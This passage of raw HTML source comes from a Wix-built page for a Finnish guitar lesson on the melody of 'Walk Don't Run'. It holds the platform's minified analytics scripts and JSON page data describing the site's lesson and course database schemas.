<script data-url="https://static.parastorage.com/services/wix-thunderbolt/dist/bi.inline.fa439b62.bundle.min.js">"use strict";(self.webpackJsonp__wix_thunderbolt_app=self.webpackJsonp__wix_thunderbolt_app||[]).push([[4017],{16992:(e,i,n)=>{n.d(i,{K:()=>h});var t=n(25196);const r=e=>{let i=!1;if(!/\(iP(hone|ad|od);/i.test(window?.navigator?.userAgent))try{i=navigator.sendBeacon(e)}catch{}i||((new Image).src=e)},s=null;function o([e,i]){return i!==s&&`${e}=${i}`}function a(){const e=document.cookie.match(/_wixCIDX=([^;]*)/);return e&&e[1]}function c(e){if(!e)return s;const i=new URL(decodeURIComponent(e));return i.search="?",encodeURIComponent(i.href)}const d=function(e,{eventType:i,ts:n,tts:t,extra:r=""},d,u){const l=function(e){const i=e.split("&").reduce((e,i)=>{const[n,t]=i.split("=");return{...e,[n]:t}},{});return(e,n)=>void 0!==i[e]?i[e]:n}(r),p=(m=d,e=>void 0===m[e]?s:m[e]);var m;let w=!0;const h=window?.consentPolicyManager;if(h){const e=h.getCurrentConsentPolicy();if(e){const{policy:i}=e;w=!(i.functional&&i.analytics)}}const f=p("requestUrl"),g={src:"29",evid:"3",viewer_name:p("viewerName"),caching:p("caching"),client_id:w?s:a(),dc:p("dc"),microPop:p("microPop"),et:i,event_name:e?encodeURIComponent(e):s,is_cached:p("isCached"),is_platform_loaded:p("is_platform_loaded"),is_rollout:p("is_rollout"),ism:p("isMesh"),isp:0,isjp:p("isjp"),iss:p("isServerSide"),ssr_fb:p("fallbackReason"),ita:l("ita",d.checkVisibility()?"1":"0"),mid:w?s:u?.siteMemberId||s,msid:p("msId"),pid:l("pid",s),pn:l("pn","1"),ref:document.referrer&&!w?encodeURIComponent(document.referrer):s,sar:w?s:l("sar",screen.availWidth?`${screen.availWidth}x${screen.availHeight}`:s),sessionId:w&&h?s:p("sessionId"),siterev:d.siteRevision||d.siteCacheRevision?`${d.siteRevision}-${d.siteCacheRevision}`:s,sr:w?s:l("sr",screen.width?`${screen.width}x${screen.height}`:s),st:p("st"),ts:n,tts:t,url:w?c(f):f,v:window?.thunderboltVersion||"0.0.0",vid:w?s:u?.visitorId||s,bsi:w?s:u?.bsi||s,vsi:p("viewerSessionId"),wor:w||!window.outerWidth?s:`${window.outerWidth}x${window.outerHeight}`,wr:w?s:l("wr",window.innerWidth?`${window.innerWidth}x${window.innerHeight}`:s),_brandId:d.commonConfig?.brand||s,nt:l("nt",s)};return`https://frog.wix.com/bt?${Object.entries(g).map(o).filter(Boolean).join("&")}`},u="unknown",l=e=>{const i=(n=e.cache,t=e.varnish,`${n||u},${t||u}`);var n,t;return{caching:i,isCached:i.includes("hit"),...e.microPop?{microPop:e.microPop}:{}}},p=(e,i)=>{const n=(e=>{let i;try{i=e()}catch{i=[]}const n=i.reduce((e,i)=>(e[i.name]=i.description,e),{});return{cache:n.cache,varnish:n.varnish,microPop:n.dc}})(i);if(n.cache||n.varnish)return l({cache:n.cache||u,varnish:n.varnish||u,microPop:n.microPop});const t=(e=>{const i=e.match(/ssr-caching="?cache[,#]\s*desc=([\w-]+)(?:[,#]\s*varnish=(\w+))?(?:[,#]\s*dc[,#]\s*desc=([\w-]+))?(?:"|;|$)/);return i&&i.length?{cache:i[1],varnish:i[2]||u,microPop:i[3]}:null})(e);return t?l(t):{caching:u,isCached:!1}},m={WixSite:1,UGC:2,Template:3},w=()=>{const{fedops:e,viewerModel:{siteFeaturesConfigs:i,requestUrl:n,site:t,fleetConfig:r,commonConfig:s,interactionSampleRatio:o},clientSideRender:a,santaRenderingError:c}=window,d=(({requestUrl:e,interactionSampleRatio:i})=>{const n=new URL(e).searchParams;return n.has("sampleEvents")?"true"===n.get("sampleEvents"):Math.random()<(i?1-i:.9)})({requestUrl:n,interactionSampleRatio:o}),u=(e=>{const{userAgent:i}=e.navigator;return/instagram.+google\/google/i.test(i)?"":/bot|google(?!play)|phantom|crawl|spider|headless|slurp|facebookexternal|Lighthouse|PTST|^mozilla\/4\.0$|^\s*$/i.test(i)?"ua":""})(window)||(()=>{try{if(window.self===window.top)return""}catch{}return"iframe"})()||(()=>{if(!Function.prototype.bind)return"bind";const{document:e,navigator:i}=window;if(!e||!i)return"document";const{webdriver:n,userAgent:t,plugins:r,languages:s}=i;if(n)return"webdriver";if(!r||Array.isArray(r))return"plugins";if(Object.getOwnPropertyDescriptor(r,"0")?.writable)return"plugins-extra";if(!t)return"userAgent";if(t.indexOf("Snapchat")>0&&e.hidden)return"Snapchat";if(!s||0===s.length||!Object.isFrozen(s))return"languages";try{throw Error()}catch(e){if(e instanceof Error){const{stack:i}=e;if(i&&/ (\(internal\/)|(\(?file:\/)/.test(i))return"stack"}}return""})()||(({seo:e})=>e?.isInSEO?"seo":"")(i);return{suppressbi:n.includes("suppressbi=true"),initialTimestamp:window.initialTimestamps.initialTimestamp,initialRequestTimestamp:window.initialTimestamps.initialRequestTimestamp,viewerSessionId:e.vsi,viewerName:t.appNameForBiEvents,siteRevision:String(t.siteRevision),msId:t.metaSiteId,is_rollout:0===r.code||1===r.code?r.code:null,is_platform_loaded:0,requestUrl:encodeURIComponent(n),sessionId:String(t.sessionId),btype:u,isjp:!!u,dc:t.dc,siteCacheRevision:"__siteCacheRevision__",checkVisibility:(()=>{let e=!0;function i(){e=e&&!0!==document.hidden}return document.addEventListener("visibilitychange",i,{passive:!0}),i(),()=>(i(),e)})(),...p(document.cookie,()=>[...performance.getEntriesByType("navigation")[0].serverTiming||[]]),isMesh:1,st:m[t.siteType]||0,commonConfig:s,muteThunderboltEvents:d,isServerSide:a?0:1,isSuccessfulSSR:!a,fallbackReason:c?.errorInfo,mpaSessionId:e.mpaSessionId}};const h=function(){const e=w(),i={};let n=1;const s=(t,s,o={})=>{!function(e,i){if(i&&performance.mark){const n=`${i} (beat ${e})`;performance.mark(n)}}(t,s);const a=globalThis.window?.viewerModel;if(!a?.experiments["specs.thunderbolt.removeSendBeat"]){const a=Date.now(),c=Math.round(performance.now()),u=a-e.initialTimestamp;if(e.suppressbi||window.__browser_deprecation__)return;const{pageId:l,pageNumber:p=n,navigationType:m}=o;let w=`&pn=${p}`;l&&(w+=`&pid=${l}`),m&&(w+=`&nt=${m}`);const h=d(s,{eventType:t,ts:u,tts:c,extra:w},e,i);r(h)}};return{sendBeat:s,reportBI:function(e,i){!function(e,i){const n=i?`${e} - ${i}`:e,t="end"===i?`${e} - start`:null;performance.mark(n),performance.measure&&t&&performance.measure(`\u2b50${e}`,t,n)}(e,i)},wixBiSession:e,sendBeacon:r,setDynamicSessionData:({visitorId:e,siteMemberId:n,bsi:t})=>{i.visitorId=e||i.visitorId,i.siteMemberId=n||i.siteMemberId,i.bsi=t||i.bsi},reportPageNavigation:function(e){n+=1,s(t.lF.PAGE_NAVIGATION,"page navigation start",{pageId:e,pageNumber:n})},reportPageNavigationDone:function(e,i){s(t.lF.PAGE_NAVIGATION_DONE,"page navigation complete",{pageId:e,pageNumber:n,navigationType:i}),i!==t.w4.DYNAMIC_REDIRECT&&i!==t.w4.NAVIGATION_ERROR&&i!==t.w4.CANCELED||(n-=1)}}}();window.bi=h,window.bi.wixBiSession.isServerSide=window.clientSideRender?0:1,window.bi.wixBiSession.isSuccessfulSSR=!window.clientSideRender,window.clientSideRender&&(window.bi.wixBiSession.fallbackReason=window.santaRenderingError?.errorInfo),h.sendBeat(1,"Init")}},e=>{e.O(0,[507],()=>{return i=16992,e(e.s=i);var i});e.O()}]);
//# sourceMappingURL=https://static.parastorage.com/services/wix-thunderbolt/dist/bi.inline.fa439b62.bundle.min.js.map</script>
<script data-url="https://static.parastorage.com/services/wix-thunderbolt/dist/sendBeat12.inline.f0f0f7e4.bundle.min.js">"use strict";(self.webpackJsonp__wix_thunderbolt_app=self.webpackJsonp__wix_thunderbolt_app||[]).push([[4017,7257],{16992:(e,i,n)=>{n.d(i,{K:()=>h});var t=n(25196);const r=e=>{let i=!1;if(!/\(iP(hone|ad|od);/i.test(window?.navigator?.userAgent))try{i=navigator.sendBeacon(e)}catch{}i||((new Image).src=e)},s=null;function o([e,i]){return i!==s&&`${e}=${i}`}function a(){const e=document.cookie.match(/_wixCIDX=([^;]*)/);return e&&e[1]}function c(e){if(!e)return s;const i=new URL(decodeURIComponent(e));return i.search="?",encodeURIComponent(i.href)}const d=function(e,{eventType:i,ts:n,tts:t,extra:r=""},d,l){const u=function(e){const i=e.split("&").reduce((e,i)=>{const[n,t]=i.split("=");return{...e,[n]:t}},{});return(e,n)=>void 0!==i[e]?i[e]:n}(r),p=(m=d,e=>void 0===m[e]?s:m[e]);var m;let w=!0;const h=window?.consentPolicyManager;if(h){const e=h.getCurrentConsentPolicy();if(e){const{policy:i}=e;w=!(i.functional&&i.analytics)}}const f=p("requestUrl"),g={src:"29",evid:"3",viewer_name:p("viewerName"),caching:p("caching"),client_id:w?s:a(),dc:p("dc"),microPop:p("microPop"),et:i,event_name:e?encodeURIComponent(e):s,is_cached:p("isCached"),is_platform_loaded:p("is_platform_loaded"),is_rollout:p("is_rollout"),ism:p("isMesh"),isp:0,isjp:p("isjp"),iss:p("isServerSide"),ssr_fb:p("fallbackReason"),ita:u("ita",d.checkVisibility()?"1":"0"),mid:w?s:l?.siteMemberId||s,msid:p("msId"),pid:u("pid",s),pn:u("pn","1"),ref:document.referrer&&!w?encodeURIComponent(document.referrer):s,sar:w?s:u("sar",screen.availWidth?`${screen.availWidth}x${screen.availHeight}`:s),sessionId:w&&h?s:p("sessionId"),siterev:d.siteRevision||d.siteCacheRevision?`${d.siteRevision}-${d.siteCacheRevision}`:s,sr:w?s:u("sr",screen.width?`${screen.width}x${screen.height}`:s),st:p("st"),ts:n,tts:t,url:w?c(f):f,v:window?.thunderboltVersion||"0.0.0",vid:w?s:l?.visitorId||s,bsi:w?s:l?.bsi||s,vsi:p("viewerSessionId"),wor:w||!window.outerWidth?s:`${window.outerWidth}x${window.outerHeight}`,wr:w?s:u("wr",window.innerWidth?`${window.innerWidth}x${window.innerHeight}`:s),_brandId:d.commonConfig?.brand||s,nt:u("nt",s)};return`https://frog.wix.com/bt?${Object.entries(g).map(o).filter(Boolean).join("&")}`},l="unknown",u=e=>{const i=(n=e.cache,t=e.varnish,`${n||l},${t||l}`);var n,t;return{caching:i,isCached:i.includes("hit"),...e.microPop?{microPop:e.microPop}:{}}},p=(e,i)=>{const n=(e=>{let i;try{i=e()}catch{i=[]}const n=i.reduce((e,i)=>(e[i.name]=i.description,e),{});return{cache:n.cache,varnish:n.varnish,microPop:n.dc}})(i);if(n.cache||n.varnish)return u({cache:n.cache||l,varnish:n.varnish||l,microPop:n.microPop});const t=(e=>{const i=e.match(/ssr-caching="?cache[,#]\s*desc=([\w-]+)(?:[,#]\s*varnish=(\w+))?(?:[,#]\s*dc[,#]\s*desc=([\w-]+))?(?:"|;|$)/);return i&&i.length?{cache:i[1],varnish:i[2]||l,microPop:i[3]}:null})(e);return t?u(t):{caching:l,isCached:!1}},m={WixSite:1,UGC:2,Template:3},w=()=>{const{fedops:e,viewerModel:{siteFeaturesConfigs:i,requestUrl:n,site:t,fleetConfig:r,commonConfig:s,interactionSampleRatio:o},clientSideRender:a,santaRenderingError:c}=window,d=(({requestUrl:e,interactionSampleRatio:i})=>{const n=new URL(e).searchParams;return n.has("sampleEvents")?"true"===n.get("sampleEvents"):Math.random()<(i?1-i:.9)})({requestUrl:n,interactionSampleRatio:o}),l=(e=>{const{userAgent:i}=e.navigator;return/instagram.+google\/google/i.test(i)?"":/bot|google(?!play)|phantom|crawl|spider|headless|slurp|facebookexternal|Lighthouse|PTST|^mozilla\/4\.0$|^\s*$/i.test(i)?"ua":""})(window)||(()=>{try{if(window.self===window.top)return""}catch{}return"iframe"})()||(()=>{if(!Function.prototype.bind)return"bind";const{document:e,navigator:i}=window;if(!e||!i)return"document";const{webdriver:n,userAgent:t,plugins:r,languages:s}=i;if(n)return"webdriver";if(!r||Array.isArray(r))return"plugins";if(Object.getOwnPropertyDescriptor(r,"0")?.writable)return"plugins-extra";if(!t)return"userAgent";if(t.indexOf("Snapchat")>0&&e.hidden)return"Snapchat";if(!s||0===s.length||!Object.isFrozen(s))return"languages";try{throw Error()}catch(e){if(e instanceof Error){const{stack:i}=e;if(i&&/ (\(internal\/)|(\(?file:\/)/.test(i))return"stack"}}return""})()||(({seo:e})=>e?.isInSEO?"seo":"")(i);return{suppressbi:n.includes("suppressbi=true"),initialTimestamp:window.initialTimestamps.initialTimestamp,initialRequestTimestamp:window.initialTimestamps.initialRequestTimestamp,viewerSessionId:e.vsi,viewerName:t.appNameForBiEvents,siteRevision:String(t.siteRevision),msId:t.metaSiteId,is_rollout:0===r.code||1===r.code?r.code:null,is_platform_loaded:0,requestUrl:encodeURIComponent(n),sessionId:String(t.sessionId),btype:l,isjp:!!l,dc:t.dc,siteCacheRevision:"__siteCacheRevision__",checkVisibility:(()=>{let e=!0;function i(){e=e&&!0!==document.hidden}return document.addEventListener("visibilitychange",i,{passive:!0}),i(),()=>(i(),e)})(),...p(document.cookie,()=>[...performance.getEntriesByType("navigation")[0].serverTiming||[]]),isMesh:1,st:m[t.siteType]||0,commonConfig:s,muteThunderboltEvents:d,isServerSide:a?0:1,isSuccessfulSSR:!a,fallbackReason:c?.errorInfo,mpaSessionId:e.mpaSessionId}};const h=function(){const e=w(),i={};let n=1;const s=(t,s,o={})=>{!function(e,i){if(i&&performance.mark){const n=`${i} (beat ${e})`;performance.mark(n)}}(t,s);const a=globalThis.window?.viewerModel;if(!a?.experiments["specs.thunderbolt.removeSendBeat"]){const a=Date.now(),c=Math.round(performance.now()),l=a-e.initialTimestamp;if(e.suppressbi||window.__browser_deprecation__)return;const{pageId:u,pageNumber:p=n,navigationType:m}=o;let w=`&pn=${p}`;u&&(w+=`&pid=${u}`),m&&(w+=`&nt=${m}`);const h=d(s,{eventType:t,ts:l,tts:c,extra:w},e,i);r(h)}};return{sendBeat:s,reportBI:function(e,i){!function(e,i){const n=i?`${e} - ${i}`:e,t="end"===i?`${e} - start`:null;performance.mark(n),performance.measure&&t&&performance.measure(`\u2b50${e}`,t,n)}(e,i)},wixBiSession:e,sendBeacon:r,setDynamicSessionData:({visitorId:e,siteMemberId:n,bsi:t})=>{i.visitorId=e||i.visitorId,i.siteMemberId=n||i.siteMemberId,i.bsi=t||i.bsi},reportPageNavigation:function(e){n+=1,s(t.lF.PAGE_NAVIGATION,"page navigation start",{pageId:e,pageNumber:n})},reportPageNavigationDone:function(e,i){s(t.lF.PAGE_NAVIGATION_DONE,"page navigation complete",{pageId:e,pageNumber:n,navigationType:i}),i!==t.w4.DYNAMIC_REDIRECT&&i!==t.w4.NAVIGATION_ERROR&&i!==t.w4.CANCELED||(n-=1)}}}();window.bi=h,window.bi.wixBiSession.isServerSide=window.clientSideRender?0:1,window.bi.wixBiSession.isSuccessfulSSR=!window.clientSideRender,window.clientSideRender&&(window.bi.wixBiSession.fallbackReason=window.santaRenderingError?.errorInfo),h.sendBeat(1,"Init")},42466:(e,i,n)=>{n(16992).K.sendBeat(12,"Partially visible",{pageId:window.firstPageId})}},e=>{e.O(0,[507],()=>{return i=42466,e(e.s=i);var i});e.O()}]);
//# sourceMappingURL=https://static.parastorage.com/services/wix-thunderbolt/dist/sendBeat12.inline.f0f0f7e4.bundle.min.js.map</script>
<script>
    window.firstPageId = 'lbmwu'

    if (window.requestCloseWelcomeScreen) {
        window.requestCloseWelcomeScreen()
    }
	if (!window.__browser_deprecation__) {
		window.fedops.phaseStarted('partially_visible', {paramsOverrides: { pageId: firstPageId, isSuccessfulSSR: !clientSideRender }})
	}
</script>
    

    
    <script defer="" src="https://static.parastorage.com/services/tag-manager-client/1.1028.0/siteTags.bundle.min.js"></script>









    <!--pageHtmlEmbeds.bodyEnd start-->
    <script type="wix/htmlEmbeds" id="pageHtmlEmbeds.bodyEnd start"></script>
    
    <script type="wix/htmlEmbeds" id="pageHtmlEmbeds.bodyEnd end"></script>
    <!--pageHtmlEmbeds.bodyEnd end-->




<!-- domStoreHtml -->
<svg data-dom-store style="display:none"><defs id="dom-store-defs"></defs></svg>


<!-- warmup data start -->
<script type="application/json" id="wix-warmup-data">{"platform":{"ssrPropsUpdates":[{"comp-ltygfgm6":{"html":"<h1 class=\"font_0 wixui-rich-text__text\"><span class=\"wixui-rich-text__text\">Walk Don&#39;t Run - Opetus<\/span><\/h1>"},"comp-ltygfgpf":{"html":"<p class=\"font_7 wixui-rich-text__text\"><span class=\"wixui-rich-text__text\"><span class=\"wixui-rich-text__text\"><span style=\"font-style:normal;\" class=\"wixui-rich-text__text\"><span style=\"font-style:normal;\" class=\"wixui-rich-text__text\"><span class=\"wixui-rich-text__text\"><span style=\"font-weight:normal;\" class=\"wixui-rich-text__text\"><span style=\"font-weight:normal;\" class=\"wixui-rich-text__text\">Tällä oppitunnilla opetellaan soittamaan nuoteista Walk Don&#39;t Run -kappaleen melodia sekä tutustutaan yhdyskaaren käyttöön. <\/span><\/span><\/span><\/span><\/span><\/span><\/span><\/p>"},"comp-ltygfs2h3":{"html":"<h3 class=\"font_3 wixui-rich-text__text\"><span class=\"wixui-rich-text__text\">Nuotinluvun perusteet<\/span><\/h3>"},"comp-ltygfs5o2":{"link":{"href":"https:\/\/www.rockway.fi\/kurssi\/nuotinluvun-perusteet","target":"_self","rel":"noreferrer noopener","type":"DynamicPageLink"}},"comp-ltygfglu":{"link":{"type":"ExternalLink","href":"https:\/\/app.rockway.fi\/content\/course\/699\/13117","target":"_blank","rel":"noopener"}}}],"ssrStyleUpdates":[],"ssrStructureUpdates":[]},"pages":{"compIdToTypeMap":{"masterPage":"MasterPage","SITE_HEADER":"HeaderContainer","PAGES_CONTAINER":"PagesContainer","SITE_FOOTER":"FooterContainer","SITE_PAGES":"PageGroup","BACKGROUND_GROUP":"BackgroundGroup","SCROLL_TO_TOP":"Anchor","SCROLL_TO_BOTTOM":"Anchor","SKIP_TO_CONTENT_BTN":"SkipToContentButton","comp-l38qkym1":"AppController","comp-l3sdne43":"AppController","comp-ltygfglu":"SiteButton","comp-ltygfgm6":"WRichText","comp-ltygfgpf":"WRichText","comp-ltygfgs91":"WRichText","comp-l38qfn67_r_comp-l2g3a8gn":"DropDownMenu","comp-l38qfn67_r_comp-l38e9qx1":"VectorImage","comp-l38qfn67_r_comp-kkmqi5lg":"VectorImage","comp-l38qfn6s_r_comp-kkmqi5tc":"VectorImage","comp-l38qfn6s_r_comp-l3a1bm2j":"VectorImage","comp-ltzl8we8_r_comp-liskycgd":"ImageX","comp-lu9v4c4w":"VideoPlayer","comp-l38qfn6t1_r_comp-lbqa8w7k":"SiteButton","comp-l38qfn6t1_r_comp-lbqa94p4":"WRichText","comp-l38qfn67_r_comp-l2hghwcc":"VectorImage","comp-l38qfn67_r_comp-l2hglrcu":"WRichText","comp-l38qfn6s_r_comp-kd5px9kk":"ExpandableMenu","comp-l38qfn6j_r_comp-l2hnylp7":"WRichText","comp-l38qfn6j_r_comp-l2hnzqg2":"WRichText","comp-l38qfn6j_r_comp-l2ho1fai":"WRichText","comp-l38qfn6j_r_comp-l2ho35y3":"WRichText","comp-l38qfn6j_r_comp-l2ho4917":"WRichText","comp-l38qfn6j_r_comp-l2ho4tkf":"WRichText","comp-l38qfn6j_r_comp-l2ho5oze":"WRichText","comp-l38qfn6j_r_comp-l2ho5skk":"WRichText","comp-l38qfn6j_r_comp-l3ock6q8":"LinkBar","comp-l38qfn6j_r_comp-l3ock8h9":"WRichText","comp-l38qfn6j_r_comp-l3y2vso0":"ImageX","comp-l38qfn6j_r_comp-l3y2vur3":"ImageX","comp-l38qfn6j_r_comp-l2hn93qh":"VectorImage","comp-l38qfn6j_r_comp-l2hn62jh":"WRichText","comp-l38qfn6j_r_comp-l2hnfrpg":"ExpandableMenu","comp-l38qfn6j_r_comp-l2hnsjgo":"WRichText","comp-l38qfn6j_r_comp-l2hnus9v4":"ExpandableMenu","comp-l38qfn6j_r_comp-l2hnwdd1":"WRichText","comp-l38qfn6j_r_comp-l2hnx68c":"LinkBar","comp-ltygfs2f3":"WRichText","comp-ltygfs2h3":"WRichText","comp-ltygfs5o2":"SiteButton","comp-ltzl8we8_r_comp-licthsz1":"ImageX","comp-ltzl8we8_r_comp-lia55fgx4":"ImageX","comp-ltzl8we8_r_comp-lia55fgq":"WRichText","comp-ltzl8we8_r_comp-lia55fgt":"WRichText","comp-ltzl8we8_r_comp-lia55fgv4":"WRichText","lbmwu":"Page","comp-l38qfn6j":"RefComponent","comp-l38qfn6t1":"RefComponent","comp-ltygfgk1":"Section","comp-ltygfrqp":"Section","comp-l38qfn67":"RefComponent","comp-l38qfn6s":"RefComponent","comp-ltzl8we8":"RefComponent","comp-lu9v43og":"Section","comp-l38qfn6j_r_comp-kbgakgyt":"FooterSection","comp-l38qfn6t1_r_comp-l2hsbewj":"Section","comp-ltygfglo":"Container","comp-ltygfrrs":"Container","comp-l38qfn67_r_comp-kbgajy18":"HeaderSection","comp-l38qfn6s_r_comp-kd5px9hr":"MenuContainer","comp-ltzl8we8_r_comp-lia55ffg":"Section","comp-lu9v43p9":"Container","comp-l38qfn6j_r_comp-l3y2zz6a":"Container","comp-l38qfn6t1_r_comp-lbqa9r31":"Container","comp-ltygfrrv":"Container","comp-l38qfn67_r_comp-l2hgo1ys":"Container","comp-l38qfn6s_r_comp-l3a1253w":"Container","comp-ltzl8we8_r_comp-lijyigsz":"Container","comp-l38qfn6j_r_comp-l2hnzx0e":"Container","comp-l38qfn6j_r_comp-l2hnm36b":"Container","comp-ltygfs2c2":"Container","comp-ltzl8we8_r_comp-lia55fgm":"Container","comp-ltzl8we8_r_comp-lia55fgn4":"Container","PAGE_SECTIONSlbmwu":"PageSections","comp-l38qfn6s-pinned-layer":"PinnedLayer","comp-l38qkym1-pinned-layer":"PinnedLayer","comp-l3sdne43-pinned-layer":"PinnedLayer","Containerlbmwu":"ResponsiveContainer","comp-ltygfgk1_relative":"ResponsiveContainer","comp-ltygfrqp_relative":"ResponsiveContainer","comp-lu9v43og_relative":"ResponsiveContainer","comp-l38qfn6j_r_comp-kbgakgyt_relative":"ResponsiveContainer","comp-l38qfn6t1_r_comp-l2hsbewj_relative":"ResponsiveContainer","comp-ltygfglo_relative":"ResponsiveContainer","comp-ltygfrrs_relative":"ResponsiveContainer","comp-l38qfn67_r_comp-kbgajy18_relative":"ResponsiveContainer","comp-ltzl8we8_r_comp-lia55ffg_relative":"ResponsiveContainer","comp-lu9v43p9_relative":"ResponsiveContainer","comp-l38qfn6j_r_comp-l3y2zz6a_relative":"ResponsiveContainer","comp-l38qfn6t1_r_comp-lbqa9r31_relative":"ResponsiveContainer","comp-ltygfrrv_relative":"ResponsiveContainer","comp-l38qfn67_r_comp-l2hgo1ys_relative":"ResponsiveContainer","comp-l38qfn6s_r_comp-l3a1253w_relative":"ResponsiveContainer","comp-ltzl8we8_r_comp-lijyigsz_relative":"ResponsiveContainer","comp-l38qfn6j_r_comp-l2hnzx0e_relative":"ResponsiveContainer","comp-l38qfn6j_r_comp-l2hnm36b_relative":"ResponsiveContainer","comp-ltygfs2c2_relative":"ResponsiveContainer","comp-ltzl8we8_r_comp-lia55fgm_relative":"ResponsiveContainer","comp-ltzl8we8_r_comp-lia55fgn4_relative":"ResponsiveContainer","DYNAMIC_STRUCTURE_CONTAINER":"DynamicStructureContainer","site-root":"DivWithChildren","main_MF":"DivWithChildren","lbmwu_nuotinluvun-perusteet\/walk-don't-run-opetus":"PageMountUnmount"}},"appsWarmupData":{"dataBinding":{"schemas":{"Lessons":{"displayName":"Lessons","plugins":{},"allowedOperations":["patch","isReferenced","insert","save","bulkInsert","bulkUpdate","update","truncate","remove","removeReference","count","bulkPatch","find","replaceReferences","bulkRemove","insertReference","get","bulkSave","queryReferenced","distinct","aggregate"],"id":"Lessons","fields":{"name":{"displayName":"Name","sortable":true,"isDeleted":false,"type":"text","index":5},"createdOn":{"displayName":"CreatedOn","sortable":true,"isDeleted":false,"type":"datetime","index":13},"courseId":{"displayName":"CourseId","sortable":true,"referencedCollection":"Courses","isDeleted":false,"type":"reference","index":4},"description":{"displayName":"Description","sortable":true,"isDeleted":false,"type":"text","index":9},"_id":{"displayName":"ID","sortable":true,"isDeleted":false,"type":"text","index":0},"_owner":{"displayName":"Owner","sortable":true,"isDeleted":false,"type":"text","index":3},"_createdDate":{"displayName":"Created Date","sortable":true,"isDeleted":false,"type":"datetime","index":1},"tags":{"displayName":"Tags","sortable":true,"isDeleted":false,"type":"text","index":10},"isPublished":{"displayName":"isPublished","sortable":true,"isDeleted":false,"type":"number","index":11},"_updatedDate":{"displayName":"Updated Date","sortable":true,"isDeleted":false,"type":"datetime","index":2},"publishedOn":{"displayName":"PublishedOn","sortable":true,"isDeleted":false,"type":"datetime","index":12},"link-lessons-name-2":{"displayName":"Lessons (CourseNamespace, Namespace)","calculator":{"config":{"lowercase":true,"pattern":"\/kurssi\/{courseNamespace}\/{namespace}"}},"sortable":false,"queryOperators":["eq","ne","lt","gt","lte","gte","exists"],"isDeleted":false,"type":"pagelink","index":19},"id":{"displayName":"Id","sortable":true,"isDeleted":false,"type":"number","index":15},"videoLength":{"displayName":"videoLength","sortable":true,"isDeleted":false,"type":"text","index":18},"sortOrder":{"displayName":"SortOrder","sortable":true,"isDeleted":false,"type":"number","index":8},"type":{"displayName":"Type","sortable":true,"isDeleted":false,"type":"text","index":7},"modifiedOn":{"displayName":"ModifiedOn","sortable":true,"isDeleted":false,"type":"datetime","index":14},"imageUrl":{"displayName":"imageUrl","sortable":true,"isDeleted":false,"type":"image","index":17},"courseNamespace":{"displayName":"courseNamespace","sortable":true,"isDeleted":false,"type":"text","index":16},"namespace":{"displayName":"Namespace","sortable":true,"isDeleted":false,"type":"text","index":6}},"displayField":"name","defaultSort":null,"pagingMode":["OFFSET","CURSOR"]},"Courses":{"displayName":"Courses","plugins":{"persistentPageLink":{"isPersisted":true,"isUpdatable":true}},"allowedOperations":["patch","isReferenced","insert","save","bulkInsert","bulkUpdate","update","truncate","remove","removeReference","count","bulkPatch","find","replaceReferences","bulkRemove","insertReference","get","bulkSave","queryReferenced","distinct","aggregate"],"id":"Courses","fields":{"_id":{"displayName":"ID","systemField":true,"sortable":true,"isDeleted":false,"index":0,"type":"text","plugins":{}},"_createdDate":{"displayName":"Created Date","systemField":true,"sortable":true,"isDeleted":false,"index":1,"type":"datetime","plugins":{}},"_updatedDate":{"displayName":"Updated Date","systemField":true,"sortable":true,"isDeleted":false,"index":2,"type":"datetime","plugins":{}},"_owner":{"displayName":"Owner","systemField":true,"sortable":true,"isDeleted":false,"index":3,"type":"text","plugins":{}},"id":{"displayName":"Id","systemField":false,"sortable":true,"isDeleted":false,"index":4,"type":"number","plugins":{}},"name":{"displayName":"Name","systemField":false,"sortable":true,"isDeleted":false,"index":5,"type":"text","plugins":{}},"namespace":{"displayName":"Namespace","systemField":false,"sortable":true,"isDeleted":false,"index":6,"type":"text","plugins":{}},"goals":{"displayName":"Goals","systemField":false,"sortable":true,"isDeleted":false,"index":7,"type":"text","plugins":{}},"keywords":{"displayName":"Keywords","systemField":false,"sortable":true,"isDeleted":false,"index":8,"type":"text","plugins":{}},"description":{"displayName":"Description","systemField":false,"sortable":true,"isDeleted":false,"index":9,"type":"text","plugins":{}},"difficulty":{"displayName":"Difficulty","systemField":false,"sortable":true,"isDeleted":false,"index":10,"type":"number","plugins":{}},"isPublished":{"displayName":"IsPublished","systemField":false,"sortable":true,"isDeleted":false,"index":11,"type":"number","plugins":{}},"publishedOn":{"displayName":"PublishedOn","systemField":false,"sortable":true,"isDeleted":false,"index":12,"type":"datetime","plugins":{}},"createdOn":{"displayName":"CreatedOn","systemField":false,"sortable":true,"isDeleted":false,"index":13,"type":"datetime","plugins":{}},"modifiedOn":{"displayName":"ModifiedOn","systemField":false,"sortable":true,"isDeleted":false,"index":14,"type":"datetime","plugins":{}},"subjects":{"displayName":"Subjects","systemField":false,"sortable":true,"isDeleted":false,"index":15,"type":"multi-reference","referencedCollection":"Subjects","referencingFieldKey":"Courses","referencingDisplayName":"Courses","plugins":{}},"teachers":{"displayName":"Teachers","systemField":false,"sortable":true,"isDeleted":false,"index":16,"type":"multi-reference","referencedCollection":"Teachers","referencingFieldKey":"Courses","referencingDisplayName":"Courses","plugins":{}},"link-courses-name":{"displayName":"Courses (Namespace)","systemField":true,"sortable":false,"isDeleted":false,"index":17,"queryOperators":["eq","ne","lt","gt","lte","gte","exists"],"plugin":"dataBinding","calculator":{"config":{"lowercase":true,"pattern":"\/kurssi\/{namespace}"}},"linkedRouterPage":"pkkmd","readOnly":false,"type":"pagelink","plugins":{},"pageLinkType":"COLLECTION_DEFINED"},"coverImage":{"displayName":"coverImage","systemField":false,"sortable":true,"isDeleted":false,"index":18,"type":"image","plugins":{}},"titleImage":{"displayName":"titleImage","systemField":false,"sortable":true,"isDeleted":false,"index":19,"type":"image","plugins":{}},"teacherNameImage":{"displayName":"teacherNameImage","systemField":false,"sortable":true,"isDeleted":false,"index":20,"type":"image","plugins":{}},"trailerImage":{"displayName":"trailerImage","systemField":false,"sortable":true,"isDeleted":false,"index":21,"type":"image","plugins":{}},"trailerVideo":{"displayName":"trailerVideo","systemField":false,"sortable":true,"isDeleted":false,"index":22,"type":"url","plugins":{}},"trailerLength":{"displayName":"Trailerlength","systemField":false,"sortable":true,"isDeleted":false,"index":23,"type":"number","plugins":{}},"link-copy-of-kurssit-all":{"displayName":"Courses 